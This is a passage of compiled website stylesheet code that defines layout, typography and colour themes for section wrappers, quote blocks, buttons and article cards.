.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: QuoteBlockstyles__Container-sc-7wc4sf-0 */
.fVFhmj{--fgColour:#002e40;--imageWidth:clamp(3.5rem,1.16rem + 6.59vw,7.75rem);--imageBgColour:#d1edfa;color:var(--fgColour);background-color:var(--cardBgColour);padding:clamp(1.5rem,1.22rem + 0.78vw,2rem);display:grid;-webkit-column-gap:clamp(0.75rem,-0.21rem + 2.71vw,2.5rem);column-gap:clamp(0.75rem,-0.21rem + 2.71vw,2.5rem);grid-template-rows:repeat(2,max-content);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);position:relative;} .fVFhmj[data-has-image='true']{grid-template-columns:var(--imageWidth) 1fr;} @media (min-width:1024px){.fVFhmj[data-has-image='true']{grid-template-columns:1fr var(--imageWidth);}} .fVFhmj[data-theme=mint]{--cardBgColour:#bfe3e1;} .fVFhmj[data-theme=mint] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#bfe3e1;} .fVFhmj[data-theme=rose]{--cardBgColour:#fad4e0;} .fVFhmj[data-theme=rose] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#fad4e0;} .fVFhmj[data-theme=sky]{--cardBgColour:#d1edfa;--imageBgColour:#bfe3e1;} .fVFhmj[data-theme=sky] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#d1edfa;} .fVFhmj[data-theme=green]{--cardBgColour:#CFEC8D;} .fVFhmj[data-theme=green] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#CFEC8D;} .fVFhmj[data-theme=coral]{--cardBgColour:#f5a6c2;} .fVFhmj[data-theme=coral] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#f5a6c2;} .fVFhmj[data-theme=teal]{--cardBgColour:#006068;--fgColour:#ffffff;} .fVFhmj[data-theme=teal] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#006068;} .fVFhmj[data-theme=teal] > svg{color:#bfe3e1;} .fVFhmj > svg{display:block;width:clamp(4.75rem,3.92rem + 2.33vw,6.25rem);position:absolute;bottom:clamp(1.56rem,1.39rem + 0.48vw,1.88rem);right:clamp(1.56rem,1.39rem + 0.48vw,1.88rem);color:#006068;opacity:0.1;}
/* sc-component-id: QuoteBlockstyles__Quote-sc-7wc4sf-1 */
.gEqaGV{margin:0 0 clamp(1.5rem,1.12rem + 1.07vw,2.19rem);} .gEqaGV h1,.gEqaGV .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .gEqaGV h2,.gEqaGV .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .gEqaGV h3,.gEqaGV .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .gEqaGV h4,.gEqaGV .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .gEqaGV p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .gEqaGV p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .gEqaGV p.center{text-align:center;} .gEqaGV p.right{text-align:right;} .gEqaGV p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .gEqaGV p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .gEqaGV p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.gEqaGV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .gEqaGV p a:focus{outline:none;} .gEqaGV p a:focus,.gEqaGV p a:hover{color:#55959a;} .gEqaGV a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.gEqaGV a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .gEqaGV a:focus{outline:none;} .gEqaGV a:focus,.gEqaGV a:hover{color:#55959a;} .gEqaGV ol,.gEqaGV ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .gEqaGV ol li,.gEqaGV ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .gEqaGV ol li p,.gEqaGV ul li p{display:inline;} .gEqaGV ol li p:last-child,.gEqaGV ul li p:last-child{margin-bottom:0;} .gEqaGV ol{list-style:decimal;padding-left:1.2em;} .gEqaGV ul{list-style:none;padding-left:1.2em;} .gEqaGV ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .gEqaGV ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .gEqaGV ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .gEqaGV ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .gEqaGV blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .gEqaGV blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .gEqaGV .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .gEqaGV .quote-name > strong{display:block;} .gEqaGV hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .gEqaGV table{border-collapse:collapse;margin-bottom:1em;width:100%;} .gEqaGV table thead tr td,.gEqaGV table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .gEqaGV table thead tr td:first-child,.gEqaGV table thead tr th:first-child{border-radius:8px 0 0 8px;} .gEqaGV table thead tr td:last-child,.gEqaGV table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .gEqaGV table tbody tr:nth-child(even){background-color:#bfe3e1;} .gEqaGV table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .gEqaGV table tbody tr th:first-child{border-radius:8px 0 0 8px;} .gEqaGV table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .gEqaGV table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .gEqaGV table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .gEqaGV table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .gEqaGV table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.gEqaGV table tbody tr td{white-space:nowrap;}} .gEqaGV sub{position:relative;top:0.5em;font-size:80%;} .gEqaGV .responsive-table{position:relative;overflow-x:auto;} .gEqaGV *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .gEqaGV > *:first-child{margin-top:0;} .gEqaGV > *:last-child{margin-bottom:0;} .QuoteBlockstyles__Container-sc-7wc4sf-0[data-has-image='true'] .gEqaGV{grid-column:span 2;} @media (min-width:1024px){.QuoteBlockstyles__Container-sc-7wc4sf-0[data-has-image='true'] .gEqaGV{grid-column:span 1;}} [data-font-style='normal'] .gEqaGV > p{font-style:normal;} .gEqaGV > p{font-style:italic;}
/* sc-component-id: QuoteBlockstyles__Accreditation-sc-7wc4sf-4 */
.haMMyy{grid-column:span 1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:clamp(0.13rem,0.06rem + 0.19vw,0.25rem);} @media (max-width:767px){.haMMyy{grid-column:span 2;}}
/* sc-component-id: QuoteBlockstyles__Name-sc-7wc4sf-5 */
.jIbuBI{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(1.13rem,0.92rem + 0.58vw,1.5rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);margin:0;}
/* sc-component-id: SplitColumnsstyles__Container-sc-t07rjt-0 */
.jxNYGE{--rowGap:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);row-gap:var(--rowGap);} @media (min-width:1024px){.jxNYGE > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} .jxNYGE .RichTextstyles__Inner-sc-eaquy3-1{max-width:none !important;} .jxNYGE[data-single-col='false'] .RichTextstyles__Inner-sc-eaquy3-1{margin:0;}
/* sc-component-id: SplitColumnsstyles__Column-sc-t07rjt-1 */
.dNPGj{grid-column:span 4;} .dNPGj > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:var(--rowGap);color:#002e40;} .dNPGj .SectionWrapperstyles__Container-sc-693cky-0{--sectionSpacingTop:0;--sectionSpacingBottom:0;} .dNPGj .SectionWrapperstyles__Inner-sc-693cky-1{padding:0;width:100%;} .dNPGj[data-sticky='true'] > div{position:-webkit-sticky;position:sticky;top:var(--headerHeight,0px);} @media (min-width:1024px){.dNPGj{grid-column:span 6;}.SplitColumnsstyles__Container-sc-t07rjt-0[data-single-col='true'] .dNPGj{grid-column:4 / span 6 !important;}} @media (max-width:1023px){.dNPGj[data-right]{-webkit-order:2;-ms-flex-order:2;order:2;}.dNPGj[data-center]{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1024px){.dNPGj[data-center]{grid-column:span 12;}} @media (min-width:1366px){.dNPGj[data-left]{grid-column:span 5;}.dNPGj[data-left][data-large='true']{grid-column:span 7;}.dNPGj[data-right]{grid-column:8 / span 5;}.dNPGj[data-right][data-large='true']{grid-column:6 / span 7;}}</style><style data-styled="cssyAz gQWBfA fGDzdP jeHixV ceKPBg jsvQfC jnClqo elNLGb dLolmX bUkIRY mzBf eLYkgT VRzrV deFBMO fhHLFh bceptz jYJnuP gPuDTF kOorB fhRACg fUTsgb bXAPIV lbTwb gTiSIA kNIVeI iknxkU byczrt" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: ArticlePillLinksstyles__Container-sc-yhxjve-0 */
.bXAPIV{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.5rem,0.36rem + 0.39vw,0.75rem);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}
/* sc-component-id: ArticlePillLinksstyles__Pill-sc-yhxjve-1 */
.lbTwb{--txtColour:#002e40;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.72rem + 0.1vw,0.81rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);font-weight:700;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;text-underline-offset:2px;color:var(--txtColour);margin:0;border-radius:100px;padding:3px 10px 5px;background-color:var(--pillColour,#bfe3e1);} @media (prefers-reduced-motion:no-preference){.lbTwb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,text-decoration-color;transition-property:opacity,text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,text-decoration-color;}} .lbTwb.focus-ring{outline:auto;outline-offset:2px;outline-width:2px;outline-style:solid;} .lbTwb.focus-ring,.lbTwb:hover{opacity:0.8;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;}
/* sc-component-id: ArticleCardstyles__Container-sc-1full6o-0 */
.gPuDTF{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;border-radius:8px;aspect-ratio:199 / 270;padding:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);color:#ffffff;overflow:hidden;} .gPuDTF::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,rgba(24,24,24,0) 0%,rgba(24,24,24,0.16) 40%,#181818 100% );z-index:1;} @media (min-width:568px){.gPuDTF[data-is-event='true']{aspect-ratio:209 / 135;}}
/* sc-component-id: ArticleCardstyles__OverlayLink-sc-1full6o-1 */
.kOorB{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;}
/* sc-component-id: ArticleCardstyles__Image-sc-1full6o-3 */
.fhRACg{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;} @media (prefers-reduced-motion:no-preference){.fhRACg{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .ArticleCardstyles__Container-sc-1full6o-0:hover .fhRACg{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: ArticleCardstyles__FilterTags-sc-1full6o-4 */
.fUTsgb{position:relative;margin-bottom:auto;z-index:3;}
/* sc-component-id: ArticleCardstyles__Content-sc-1full6o-6 */
.gTiSIA{position:relative;padding-right:clamp(3.5rem,3.02rem + 1.36vw,4.38rem);z-index:1;} .ArticleCardstyles__Container-sc-1full6o-0[data-is-video='true'] .gTiSIA{padding-right:0;}
/* sc-component-id: ArticleCardstyles__Date-sc-1full6o-7 */
.kNIVeI{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:19px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;}
/* sc-component-id: ArticleCardstyles__Title-sc-1full6o-8 */
